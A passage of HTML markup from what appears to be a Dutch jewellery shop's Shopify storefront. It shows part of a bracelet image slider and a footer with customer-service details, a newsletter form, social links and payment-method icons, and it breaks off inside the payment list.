<img src="//jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/8.png?v=1762144408&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 8;"
                    
                  >
                    <a href="/products/healing-chakra-heart-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/9_348a938e-c402-4119-8ef6-3bd6b9d086ec.png?v=1762144414&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 9;"
                    
                  >
                    <a href="/products/rhodonite-positivity-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/10_b151e071-b5aa-43fd-b641-7d66fa9f4d3e.png?v=1762144431&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 10;"
                    
                  >
                    <a href="/products/rhodonite-positivity-bracelet">
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 150.00000000000003%"
                        
                      
                    >
                      
<img src="//jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=3840" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=375 375w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=550 550w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=1500 1500w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=1780 1780w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=2000 2000w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=3000 3000w, //jouw-juweeltjes.nl/cdn/shop/files/11_12fe2f10-ea58-4674-b05e-3a6da5053acc.png?v=1762144436&amp;width=3840 3840w" height="1500.0000000000002" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 5), (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    </a>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27615439192405__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27615439192405__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27615439192405__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27615439192405__footer.color-custom {
    --color-background: 255, 250, 249;
    --gradient-background: #fffaf9;
    
    --color-foreground: 90, 45, 72;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--27615439192405__footer color-background-2 gradient section-sections--27615439192405__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Su7G4VzN70+1s/j2EPSvp0Em7Wtjp6HjF4eb1Pcr1Y2bIQLjYKfLORZVeDJA9h+UTYF+YrtWU0KUKFsvCU+kFM7Y/df7e+yqZIoQ9oy17vLIVSstgerj2CXx8xczDTezXTBrtx67so1VAJ5gUrVE4j8diHqyGd3oskqrGeFO8U0LcGDMN9pQGNPsUqSXPRONLK+hekXtRN+XIGDfmLovcdZJ/3tr7sUvDwRg8LEWkEnqzKu9x3vCypu7pMr9PWMTOYcERWjPqpTpQiiR9HEOUGZNrkKwiH2b9yAgtEwLURqhfpfKhc/aE8/AqytR4ukpJKkSlw1kR1DaCx3txKUncBLclp7MOSv+A8RhPs7Jom/JqKPJj16vGd6yryN+U5JQUSHTnu3Fq+DG9WLtHqWzBw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 0.6 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 0.6 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Klantenservice</h2><div class="footer-block__details-content rte">
                      <p>Heb je vragen over onze producten of service? Ons team staat elke dag voor je klaar!<br/><br/><em>klantenservice@jouw-juweeltjes.nl</em></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 0.6 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 0.6 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Service links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/f-a-q"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              F.A.Q.
                            </a>
                          </li><li>
                            <a
                              href="/pages/verzend-en-retourbeleid"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Verzend- en retourbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-email_signup_EDd4TQ {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_EDd4TQ {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_EDd4TQ">Join the club!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Schrijf je in voor onze nieuwsbrief, leer meer over edelstenen en maak kans op mooie prijzen.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27615439192405__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27615439192405__footer">
                              E‑mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Aanmelden"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/jouwjuweeltjes" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/jouw.juweeltjes/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://nl.pinterest.com/jouwjuweeltjes/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
